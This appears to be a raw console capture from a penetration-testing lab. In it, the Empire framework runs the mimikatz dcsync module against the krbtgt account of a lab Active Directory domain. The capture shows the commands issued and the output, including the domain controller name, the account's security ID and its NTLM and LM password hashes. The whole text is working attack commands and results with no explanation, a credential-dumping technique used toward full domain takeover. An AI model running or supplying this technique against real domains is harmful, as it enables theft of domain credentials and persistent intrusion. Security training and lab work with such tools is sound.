 (Empire: powershell/credentials/mimikatz/dcsync) > set user els-child\krbtgt
(Empire: powershell/credentials/mimikatz/dcsync) > run
(Empire: powershell/credentials/mimikatz/dcsync) >
Job started: 7R2YZW
mimikatz(powershell) # lsadump::dcsync /user:els-child\krbtgt
[DC] 'els-child.eLS.local' will be the domain
[DC] 'lab-dc02.els-child.eLS.local' will be the DC server
[DC] 'els-child\krbtgt' will be the user account
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 10/13/2017 11:55:33 PM
Object Security ID   : S-1-5-21-3092425582-2003077275-3535341610-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: e10ba8c1e6b753f07bfda14397309a72
    ntlm- 0: e10ba8c1e6b753f07bfda14397309a72
    lm  - 0: acbd9370bcdb4acbcfcd6a79007dec8f